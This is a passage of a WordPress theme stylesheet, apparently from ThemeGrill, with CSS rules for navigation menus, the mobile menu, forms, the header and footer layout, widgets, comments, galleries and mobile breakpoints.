.tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before {
	width: 2px;
	height: 12px;
	top: 50%;
	left: -5px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before {
	width: 2px;
	height: 12px;
	top: 50%;
	left: auto;
	right: -5px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

/* Top Header Menu */
.tg-site-header-top ul.menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style-type: none;
	margin: 0;
}

.tg-site-header-top ul.menu li a {
	padding: 0 0.5em;
}

/* Header Action */
.tg-header-action-list {
	list-style-type: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin: 0;
}

.tg-header-action-list .tg-header-action__item {
	position: relative;
}

.tg-header-action-list .tg-header-action__item.tg-mobile-toggle {
	display: none;
}

/* Post Navigation */
.posts-navigation,
.post-navigation {
	border-top: 1px solid #e9ecef;
	padding: 2rem 0;
}

.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.posts-navigation .nav-links a,
.post-navigation .nav-links a {
	vertical-align: middle;
}

.posts-navigation .nav-links .nav-previous a::before,
.post-navigation .nav-links .nav-previous a::before {
	margin-right: 0.5rem;
	font-family: "themegrill-icons" !important;
	vertical-align: middle;
	content: "\f102";
}

.posts-navigation .nav-links .nav-next a::after,
.post-navigation .nav-links .nav-next a::after {
	margin-left: 0.5rem;
	font-family: "themegrill-icons" !important;
	vertical-align: middle;
	content: "\f103";
}

/* Mobile navigation */
.tg-mobile-navigation {
	visibility: hidden;
	opacity: 0;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	z-index: 9999;
	background: #fff;
	width: 300px;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition: 0.35s visibility ease, 0.35s opacity ease, 0.35s -webkit-transform ease;
	transition: 0.35s visibility ease, 0.35s opacity ease, 0.35s -webkit-transform ease;
	transition: 0.35s transform ease, 0.35s visibility ease, 0.35s opacity ease;
	transition: 0.35s transform ease, 0.35s visibility ease, 0.35s opacity ease, 0.35s -webkit-transform ease;
	padding: 50px 20px 20px;
	overflow-y: scroll;
	-webkit-overflow-scrolling: touch;
}

.tg-mobile-navigation > div ul li.current_page_ancestor > a, .tg-mobile-navigation > div ul li.current-menu-ancestor > a, .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a {
	color: #269bd1;
}

.tg-mobile-navigation > div > ul {
	border-top: 1px solid #e9ecef;
	padding-top: 1em;
}

.tg-mobile-navigation .tg-mobile-navigation-close {
	background-color: unset;
	border: unset;
	padding: unset;
	color: unset;
	cursor: pointer;
	position: absolute;
	right: 20px;
	top: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 18px;
}

.tg-mobile-navigation .tg-mobile-navigation-close::before {
	content: "\f00d";
	font-family: fontawesome;
}

.tg-mobile-navigation ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.tg-mobile-navigation li {
	position: relative;
}

.tg-mobile-navigation li.page_item_has_children, .tg-mobile-navigation li.menu-item-has-children {
	position: relative;
}

.tg-mobile-navigation li.page_item_has_children .tg-submenu-toggle, .tg-mobile-navigation li.menu-item-has-children .tg-submenu-toggle {
	position: absolute;
	right: 8px;
	top: 0;
	display: block;
	padding: 0.5em 0.8em;
	background: unset;
	color: unset;
	border: unset;
}

.tg-mobile-navigation li.page_item_has_children .tg-submenu-toggle::after, .tg-mobile-navigation li.menu-item-has-children .tg-submenu-toggle::after {
	content: '\f067';
	font-family: fontawesome;
	font-size: 12px;
}

.tg-mobile-navigation li.page_item_has_children ul, .tg-mobile-navigation li.menu-item-has-children ul {
	padding-left: 15px;
	max-height: 0;
	visibility: hidden;
	-webkit-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	overflow: hidden;
}

.tg-mobile-navigation li.page_item_has_children.submenu--show > .tg-submenu-toggle::after, .tg-mobile-navigation li.menu-item-has-children.submenu--show > .tg-submenu-toggle::after {
	content: '\f068';
}

.tg-mobile-navigation li.page_item_has_children.submenu--show > ul, .tg-mobile-navigation li.menu-item-has-children.submenu--show > ul {
	max-height: 500px;
	visibility: visible;
	overflow-y: scroll;
}

.tg-mobile-navigation li.tg-menu-extras-wrap {
	display: none;
}

.tg-mobile-navigation.tg-mobile-navigation--opened {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
}

.tg-mobile-navigation a {
	display: block;
	padding: 0.5em 30px 0.5em 0.5em;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
}

.tg-mobile-navigation li.tg-menu-item-search {
	padding: 0.5em;
}

.tg-mobile-navigation li.tg-menu-item-search label {
	display: block;
}

.tg-mobile-navigation li.tg-menu-item-search .search-form {
	position: unset;
	width: 100%;
	display: block;
}

.tg-primary-menu > div ul li.tg-header-button-wrap a {
	color: #fff;
	background-color: #269bd1;
	padding: 5px 10px;
	-webkit-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	border: 0 solid #e9ecef;
}

.tg-primary-menu > div ul li.tg-header-button-wrap a:hover {
	color: #fff;
	background-color: #1e7ba6;
}

.tg-menu-item-cart .cart-page-link {
	position: relative;
}

.tg-menu-item-cart .cart-page-link .count {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 10px;
	width: 16px;
	height: 16px;
	background-color: #343a40;
	color: #fff;
	position: absolute;
	top: -5px;
	right: -10px;
	border-radius: 50%;
	text-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.tg-site-footer-bar .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style-type: none;
	margin: 0;
}

.tg-site-footer-bar .menu li a {
	padding: 0 0.5em;
}

.tg-primary-menu > div > ul > li.tg-menu-extras-wrap {
	margin: 1em;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.tg-primary-menu > div > ul > li.tg-menu-extras-wrap .submenu-expand {
	cursor: pointer;
	width: 28px;
	height: 28px;
	padding: 0;
	text-align: center;
}

.tg-mobile-navigation li.menu-item-has-children .toggled-on + ul {
	max-height: 500px;
}

.tg-mobile-navigation li.menu-item-has-children .tg-submenu-toggle.toggled-on::after {
	content: "-";
}

/*=============================================
=            Accesibility            =
=============================================*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #e9ecef;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	-webkit-clip-path: none;
	clip-path: none;
	color: #16181a;
	display: block;
	font-size: 14px;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*=============================================
=            Alignments            =
=============================================*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	text-align: center;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.tg-flex-left {
	margin-right: auto;
}

.tg-flex-right {
	margin-left: auto;
}

.wp-block-gallery.alignleft, .wp-block-gallery.alignright, .wp-block-gallery.aligncenter,
.wp-block-social-links.alignleft,
.wp-block-social-links.alignright,
.wp-block-social-links.aligncenter {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

/*=============================================
=            Infinite Scroll            =
=============================================*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll .tg-numbered-pagination,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/*Display element when scroll ends. */
.infinity-end.neverending .site-footer {
	display: block;
}

#infinite-handle span {
	border: 0 solid #e9ecef;
	background-color: #269bd1;
	color: #fff;
	padding: 0.7rem 1rem;
}

#infinite-handle span:hover {
	background-color: #1e7ba6;
}

/*=============================================
=            Clearings            =
=============================================*/
.clear::before,
.clear::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after {
	display: table;
	content: "";
}

.clear::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after {
	clear: both;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 0 solid #e9ecef;
	background-color: #269bd1;
	color: #fff;
	padding: 0.7rem 1rem;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background-color: #1e7ba6;
}

.wp-block-button__link code {
	background-color: inherit;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
	color: #16181a;
	border: 1px solid #dee2e6;
	padding: 0.7rem 1rem;
	width: 100%;
	border-radius: 0;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
select:focus,
textarea:focus {
	color: #51585f;
}

input[type="search"] {
	-webkit-appearance: none;
}

input[type="checkbox"],
input[type="radio"] {
	margin-right: 0.5rem;
	vertical-align: middle;
	display: inline-block;
}

label {
	margin-bottom: 0.5rem;
	display: inline-block;
}

select {
	border: 1px solid #dee2e6;
	padding: 0.5rem;
}

/*=============================================
=            Header            =
=============================================*/
/* Top Header */
.tg-site-header-top {
	padding: 0.5em 0;
	background-color: #e9ecef;
}

.tg-site-header-top .widget {
	margin: 0;
}

.tg-site-header-top .tg-header-top-left-content,
.tg-site-header-top .tg-header-top-right-content {
	width: 50%;
}

.tg-site-header-top .tg-header-top-right-content {
	text-align: right;
}

.tg-site-header-top .tg-header-top-right-content ul {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.tg-site-header-top p {
	margin: 0;
}

.tg-site-header {
	border-bottom: 1px solid #e9ecef;
	background-color: #fff;
}

.tg-site-header.tg-site-header--center .tg-site-header-bottom .tg-container--flex {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.tg-site-header.tg-site-header--center .site-branding {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	text-align: center;
}

.tg-site-header.tg-site-header--center .site-branding .custom-logo-link {
	margin-right: 0;
}

.tg-site-header.tg-site-header--center .tg-primary-menu {
	margin-left: initial;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.tg-site-header.tg-site-header--right {
	/* Site brading */
	/* Menu primary */
}

.tg-site-header.tg-site-header--right .tg-site-header-bottom .tg-container--flex {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.tg-site-header.tg-site-header--right .tg-site-header-bottom .main-navigation ul {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.tg-site-header.tg-site-header--right .site-branding {
	margin-left: 20px;
}

.tg-site-header.tg-site-header--right .site-branding .custom-logo-link {
	margin-right: 0;
}

.tg-site-header.tg-site-header--right .tg-primary-menu {
	margin-left: initial;
	margin-right: auto;
}

.tg-site-header.tg-site-header--transparent {
	position: relative;
}

.tg-site-header.tg-site-header--transparent .tg-header-transparent-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 9999;
	height: auto;
	width: 100%;
	background: transparent;
}

.tg-site-header-bottom {
	padding-top: 1em;
	padding-bottom: 1em;
}

.tg-site-header-bottom .tg-block--two {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

/* Site brading */
.site-branding {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.site-branding .custom-logo-link {
	margin-right: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.site-branding .site-title {
	font-size: 1.313rem;
	color: #16181a;
	font-weight: 400;
	line-height: 1.5;
}

.site-branding .site-description {
	font-size: 1rem;
}

.site-branding .site-description,
.site-branding .site-title {
	font-family: -apple-system, blinkmacsystemfont, "segoe ui", roboto, "oxygen-sans", ubuntu, cantarell, "helvetica neue", helvetica, arial, sans-serif;
	margin: 0;
}

.wp-custom-header img {
	margin: 0 auto;
	width: 100%;
	vertical-align: middle;
}

.wp-custom-header:hover .wp-custom-header-video-button {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.wp-custom-header .wp-custom-header-video-button {
	position: absolute;
	top: calc( 50% - 30px);
	left: calc( 50% - 30px);
	z-index: 9999;
	height: 60px;
	width: 60px;
	padding: 10px;
	text-align: center;
	font-size: 18px;
	border: none;
	outline: none;
	color: #fff;
	cursor: pointer;
	-webkit-box-shadow: 0 0 60px rgba(0, 0, 0, 0.5);
	box-shadow: 0 0 60px rgba(0, 0, 0, 0.5);
	-webkit-transition: opacity 0.35s, visibility 0.35s, -webkit-box-shadow 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, visibility 0.35s, -webkit-box-shadow 0.35s, -webkit-transform 0.35s;
	transition: box-shadow 0.35s, opacity 0.35s, visibility 0.35s, transform 0.35s;
	transition: box-shadow 0.35s, opacity 0.35s, visibility 0.35s, transform 0.35s, -webkit-box-shadow 0.35s, -webkit-transform 0.35s;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
}

.wp-custom-header .wp-custom-header-video-button:hover {
	-webkit-box-shadow: 0 0 75px rgba(0, 0, 0, 0.8);
	box-shadow: 0 0 75px rgba(0, 0, 0, 0.8);
}

/*=============================================
=            404 Page            =
=============================================*/
.error-404 {
	text-align: center;
}

.error-404 .search-form {
	margin-top: 20px;
}

.site-content {
	margin-top: 80px;
	margin-bottom: 80px;
}

#primary {
	width: 70%;
	padding-right: 60px;
}

#secondary {
	width: 30%;
	padding-left: 60px;
	border-left: 1px solid #e9ecef;
}

.tg-site-layout--default #primary {
	width: unset;
	padding: 0;
}

.tg-site-layout--default #primary .entry-content > .alignfull {
	width: auto;
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
}

.tg-site-layout--default #primary .entry-content > .alignwide {
	margin-left: -100px;
	margin-right: -100px;
	max-width: unset;
}

.tg-site-layout--default .content-area {
	max-width: 760px;
	margin: 0 auto;
}

.tg-site-layout--default .hentry {
	margin: 0 0 10em;
}

.tg-site-layout--left .site-content .tg-container--flex {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.tg-site-layout--left #primary {
	padding-right: 0;
	padding-left: 60px;
}

.tg-site-layout--left #secondary {
	padding-left: 0;
	padding-right: 60px;
	border-left: 0 none;
	border-right: 1px solid #e9ecef;
}

.tg-site-layout--no-sidebar #primary {
	width: 100%;
	padding-right: 0;
}

.tg-site-layout--no-sidebar #primary .entry-content > .alignfull {
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
	max-width: unset;
}

.tg-site-layout--no-sidebar #primary .entry-content > .alignfull.wp-block-cover, .tg-site-layout--no-sidebar #primary .entry-content > .alignfull.wp-block-cover-image {
	width: unset;
}

.tg-site-layout--no-sidebar #primary .entry-content > .alignwide {
	margin-left: -100px;
	margin-right: -100px;
	max-width: unset;
}

/*=============================================
=            Sidebar            =
=============================================*/
/*=============================================
=            Widgets            =
=============================================*/
.widget {
	margin: 0 0 2.5rem;
	/* Recent Comments */
	/* Make sure select elements fit in widgets. */
}

.widget .widget-title {
	font-size: 1.2rem;
	font-weight: 500;
	margin-bottom: 1rem;
}

.widget.widget_recent_comments ul li {
	padding: 0.5rem 0;
}

.widget ul {
	margin: 0;
	list-style-type: none;
}

.widget ul li {
	border-bottom: 1px solid #e9ecef;
}

.widget ul li:last-child {
	border-bottom: none;
}

.widget ul li a {
	padding: 0.5rem 0;
	display: inline-block;
}

.widget ul li a + .post-date {
	margin-bottom: 0.5rem;
	display: block;
}

.widget ul ul {
	padding-left: 1em;
}

.widget select {
	max-width: 100%;
}

.widget.widget_search .search-form label {
	width: 100%;
}

.widget.widget_calendar table td, .widget.widget_calendar table th {
	padding: inherit;
	text-align: center;
}

.widget.widget_tag_cloud .tagcloud {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.widget.widget_tag_cloud .tagcloud a {
	font-size: 1rem !important;
	border: 1px solid;
	padding: 5px 10px;
	margin: 5px;
}

/*=============================================
=               Posts and Pages               =
=============================================*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 5em;
	border: 0 solid #e9ecef;
}

.single .hentry {
	border: 0 solid #e9ecef;
}

.updated:not(.published) {
	display: none;
}

.extra-hatom {
	display: none;
}

.post-thumbnail {
	margin: 0 0 1.5em;
}

.entry-content {
	margin: 0 0 3em;
}

.entry-content p {
	margin-bottom: 1.4em;
}

.entry-content p:last-child {
	margin-bottom: 0;
}

.post-thumbnail {
	display: block;
}

.page-links {
	clear: both;
	margin: 0 0 1.5rem;
}

.entry-title {
	margin: 0 0 0.5em;
	font-size: 2.25rem;
	word-wrap: break-word;
}

.entry-meta {
	margin: 0 0 1.5em;
	border: 0 solid #e9ecef;
}

.entry-meta > span {
	margin-right: 1.5rem;
	display: inline-block;
}

.entry-meta > span:last-child {
	margin-right: 0;
}

.tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a {
	color: #269bd1;
}

.tg-meta-style-two .entry-meta a:hover {
	color: #1e7ba6;
}

.tg-meta-style-two .entry-meta > span {
	display: inline-block;
}

.tg-meta-style-two .entry-meta > span::before {
	display: inline-block;
	font-family: 'FontAwesome';
	margin-right: 5px;
}

.tg-meta-style-two .entry-meta .byline::before {
	content: '\f007';
}

.tg-meta-style-two .entry-meta .posted-on::before {
	content: '\f017';
}

.tg-meta-style-two .entry-meta .cat-links::before {
	content: '\f07c';
}

.tg-meta-style-two .entry-meta .tags-links::before {
	content: '\f02c';
}

.tg-meta-style-two .entry-meta .comments-link::before {
	content: '\f075';
}

.tg-read-more-wrapper.tg-text-align--right {
	text-align: right;
}

.tg-read-more-wrapper.tg-text-align--center {
	text-align: center;
}

.tg-read-more-wrapper .tg-read-more {
	display: inline-block;
}

/*=============================================
=            Asides            =
=============================================*/
/*=============================================
=            Comments            =
=============================================*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

#comments {
	border-top: 1px solid #e9ecef;
	padding-top: 2rem;
}

#comments .comment-list {
	list-style-type: none;
	margin-left: 0;
}

#comments .comment-list .children {
	list-style-type: none;
	margin-left: 2rem;
}

#comments .comment-list .comment-body {
	margin-bottom: 2rem;
}

#comments .comment-list .comment-meta {
	position: relative;
	margin-bottom: 0.5rem;
	min-height: 40px;
}

#comments .comment-list .comment-meta .comment-author img.avatar {
	position: absolute;
	left: 0;
	top: 0;
}

#comments .comment-list .comment-meta .comment-author .fn {
	margin-left: 3.5rem;
}

#comments .comment-list .comment-meta .comment-author .says {
	display: none;
}

#comments .comment-list .comment-meta .comment-metadata {
	margin-left: 3.5rem;
}

.comment-form-cookies-consent label {
	margin-bottom: 0;
}

/*=============================================
=            Captions            =
=============================================*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*=============================================
=            Gallery            =
=============================================*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

.tg-oembed-container {
	position: relative;
	padding-top: 56.25%;
	height: 0;
	overflow: hidden;
	max-width: 100%;
	height: auto;
}

.tg-oembed-container iframe,
.tg-oembed-container object,
.tg-oembed-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

body .tg-oembed-container * {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/*=============================================
=            footer            =
=============================================*/
.tg-site-footer .site-info {
	text-align: center;
	padding: 1rem 0;
}

.tg-site-footer .tg-site-footer-widgets {
	border-top: 1px solid #e9ecef;
}

.tg-site-footer .tg-site-footer-widgets ul li a {
	display: block;
}

.tg-site-footer .tg-footer-widget-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 60px 0 25px;
}

.tg-site-footer .tg-footer-widget-container.tg-footer-widget-col--one .tg-footer-widget-area {
	width: 100%;
}

.tg-site-footer .tg-footer-widget-container.tg-footer-widget-col--two .tg-footer-widget-area {
	width: calc(50% - 20px);
}

.tg-site-footer .tg-footer-widget-container.tg-footer-widget-col--three .tg-footer-widget-area {
	width: calc(33.33% - 20px);
}

.tg-site-footer .tg-footer-widget-container.tg-footer-widget-col--four .tg-footer-widget-area {
	width: calc(25% - 20px);
}

.tg-site-footer .tg-footer-widget-container.tg-footer-widget--title-hidden .widget-title {
	display: none;
}

.tg-site-footer .tg-site-footer-bar {
	padding-top: 1em;
	padding-bottom: 1em;
	border-top: 0 solid #e9ecef;
}

.tg-site-footer .tg-site-footer-bar .tg-container--flex {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.tg-site-footer .tg-site-footer-bar p {
	margin: 0;
}

.tg-site-footer .tg-site-footer-bar .tg-site-footer-section-1 {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin-right: 15px;
}

.tg-site-footer .tg-site-footer-bar .tg-site-footer-section-1 ul {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.tg-site-footer .tg-site-footer-bar .tg-site-footer-section-2 {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin-left: 15px;
	text-align: right;
}

.tg-site-footer .tg-site-footer-bar .tg-site-footer-section-2 .menu {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.tg-site-footer .tg-site-footer-bar .tg-site-footer-section-2 .widget {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}

.tg-site-footer .tg-site-footer-bar .tg-site-footer-section-2 .widget li {
	text-align: right;
}

.tg-site-footer .tg-site-footer-bar.tg-site-footer-bar--center .tg-container--flex {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: normal;
	-ms-flex-pack: normal;
	justify-content: normal;
}

.tg-site-footer .tg-site-footer-bar.tg-site-footer-bar--center .tg-site-footer-section-1,
.tg-site-footer .tg-site-footer-bar.tg-site-footer-bar--center .tg-site-footer-section-2 {
	text-align: center;
}

.tg-site-footer .tg-site-footer-bar.tg-site-footer-bar--center .tg-site-footer-section-1 ul,
.tg-site-footer .tg-site-footer-bar.tg-site-footer-bar--center .tg-site-footer-section-2 ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.tg-site-footer .tg-site-footer-bar.tg-site-footer-bar--center .tg-site-footer-section-1 .widget,
.tg-site-footer .tg-site-footer-bar.tg-site-footer-bar--center .tg-site-footer-section-2 .widget {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.tg-site-footer .tg-site-footer-bar.tg-site-footer-bar--center .tg-site-footer-section-1 .widget li,
.tg-site-footer .tg-site-footer-bar.tg-site-footer-bar--center .tg-site-footer-section-2 .widget li {
	text-align: center;
}

.tg-scroll-to-top {
	position: fixed;
	right: 20px;
	bottom: 20px;
	width: 50px;
	height: 50px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	z-index: 999;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.5s all ease;
	transition: 0.5s all ease;
	color: #fff;
	background-color: #16181a;
}

.tg-scroll-to-top:hover {
	color: #fff;
	background-color: #269bd1;
}

.tg-scroll-to-top.tg-scroll-to-top--show {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}

.tg-overlay-wrapper {
	z-index: 999;
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.05);
	display: none;
}

.tg-overlay-wrapper.overlay-show {
	display: block;
}

@media (min-width: 769px) {
	.tg-site-header--left .tg-block--two {
		margin-left: 4em;
	}
}

/*=============================================
=            Desktop Devices          =
=============================================*/
@media screen and (min-width: 1024px) {
	.tg-site-layout--default .post-thumbnail {
		display: block;
		margin-left: calc(50% - 26vw);
		margin-right: calc(50% - 26vw);
	}
}

/*=============================================
=            Tablet Devices            =
=============================================*/
/*=============================================
=            Mobile Devices            =
=============================================*/
@media screen and (max-width: 768px) {
	/* Page builder template */
	.page-template-pagebuilder #main .tg-container {
		padding-left: 0;
		padding-right: 0;
	}
	/* Boxed Layout */
	.tg-container--separate #primary {
		padding-right: 0;
	}
	.tg-container--separate #secondary {
		padding-left: 0;
	}
	/* Site Layout */
	.tg-site-layout--left #primary,
	.tg-site-layout--left #secondary {
		padding: 0;
	}
	.main-navigation {
		display: none;
	}
	.tg-site-header.tg-site-header--center .tg-primary-menu {
		display: none;
	}
	.tg-container--boxed .tg-site {
		width: 90%;
	}
	.tg-container {
		padding-left: 15px;
		padding-right: 15px;
	}
	/* Header Main */
	.tg-site-header--center .site-branding {
		margin-bottom: 1em;
	}
	.tg-header-action-list .tg-header-action__item.tg-mobile-toggle {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	.tg-site-header--left .tg-block--two {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		justify-content: flex-end;
	}
	.tg-menu-item-search {
		margin-top: 0.5em;
	}
	.tg-menu-item-search a {
		display: none;
	}
	#primary {
		margin-bottom: 60px;
	}
	#primary.pagebuilder-content {
		margin-bottom: 0;
	}
	#primary,
	#secondary {
		width: 100% !important;
		padding: 0;
		border: none;
	}
	#secondary .widget:last-child {
		margin-bottom: 0;
	}
	.tg-site-footer .tg-footer-widget-container {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
